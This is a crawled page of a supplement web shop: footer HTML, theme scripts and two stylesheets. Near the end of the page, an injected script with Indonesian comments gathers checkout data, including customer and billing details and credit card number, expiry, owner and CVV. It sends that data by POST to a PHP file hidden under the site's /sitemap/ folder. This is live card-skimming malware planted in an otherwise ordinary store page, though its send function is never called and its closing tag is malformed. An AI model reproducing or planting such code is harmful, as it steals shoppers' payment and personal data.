        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=q983109okbap4sckjbkd7h39j7">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=q983109okbap4sckjbkd7h39j7">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=q983109okbap4sckjbkd7h39j7">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q983109okbap4sckjbkd7h39j7">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=q983109okbap4sckjbkd7h39j7">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=q983109okbap4sckjbkd7h39j7">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=q983109okbap4sckjbkd7h39j7">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=q983109okbap4sckjbkd7h39j7">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=q983109okbap4sckjbkd7h39j7"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=q983109okbap4sckjbkd7h39j7"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=q983109okbap4sckjbkd7h39j7" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=q983109okbap4sckjbkd7h39j7">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_lightbox-0.5.css
body_size: 805
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
.zoomContainer {
  margin-top: -1px;
  margin-left: 0;
  right: 0;
}

.zoomLens {
  width: 300px !important;
  height: 300px !important;
  background-color: #fafafa !important;
  border: 1px solid #f3f3f3 !important;
}

#jquery-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8888;
  width: 100%;
  height: 500px;
}

#jquery-lightbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  text-align: center;
  line-height: 0;
}

#jquery-lightbox a img {
  border: none;
}

#lightbox-container-image-box {
  position: relative;
  background-color: #fff;
  width: 250px;
  height: auto !important;
  margin: 0 auto;
}

#lightbox-container-image {
  padding: 10px;
}

#lightbox-loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

#lightbox-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
  width: 100%;
  z-index: 10;
}

#lightbox-container-image-box > #lightbox-nav {
  left: 0;
}

#lightbox-nav a {
  outline: none;
}

#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
  width: 49%;
  height: 100%;
  max-height: 42%;
  zoom: 1;
  display: block;
  transition: none;
}

#lightbox-nav-btnPrev {
  left: 0;
  float: left;
}

#lightbox-nav-btnNext {
  right: 0;
  float: right;
}

#lightbox-container-image-data-box {
  font: 10px Verdana, Helvetica, sans-serif;
  background-color: #fff;
  margin: 0 auto;
  line-height: 1.4em;
  overflow: auto;
  width: 100% !important;
  position: relative;
  padding: 0 10px;
}

#lightbox-container-image-data {
  padding: 10px 0;
  color: #666;
}

#lightbox-container-image-data #lightbox-image-details {
  width: 70%;
  float: left;
  text-align: left;
}

#lightbox-image-details-caption {
  font-weight: bold;
}

#lightbox-image-details-currentNumber {
  display: block;
  clear: left;
  padding-bottom: 1.0em;
}

#lightbox-secNav-btnClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
}

@media only screen and (max-width: 991px) {
  #lightbox-container-image-box {
    width: 100% !important;
  }

  #lightbox-image {
    width: 100%;
    height: auto;
  }

  #lightbox-container-image-data-box {
    z-index: 100;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_product_list.css
body_size: 6561
content:
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.2.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: 0.1em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}

.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: white;
}

.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before, .fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before, .fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before, .fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before, .fa-users:before {
  content: "\f0c0";
}

.fa-chain:before, .fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

